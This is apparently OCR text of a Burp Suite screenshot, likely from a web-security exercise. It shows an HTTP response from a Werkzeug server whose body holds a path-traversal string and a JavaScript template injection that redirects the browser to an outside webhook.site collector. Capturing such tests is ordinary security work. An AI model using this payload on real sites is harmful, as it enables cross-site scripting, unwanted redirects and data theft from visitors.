 13 17 200 554
14 18 404 482
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.11.2
3 Date: Thu, 17 Aug 2023 00:41:37 GMT
4 Content-Disposition: inline; filename="2023-08-17 01:41:17.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 112
7 Last-Modified: Thu, 17 Aug 2023 00:41:17 GMT
8 Cache-Control: no-cache
9 Date: Thu, 17 Aug 2023 00:41:37 GMT
10 X-Frame-Options: SAMEORIGIN
11 Content-Security-Policy: default-src 'self'; object-src 'none';
12 Connection: close
13
14 "2023-08-17 01:41:17" ^`\..\..\..\posts
${location='https://webhook.site/e00e7a61-2388-4274-8090-5e4b310371ca'}`
Search... 0 highlights
31 of 55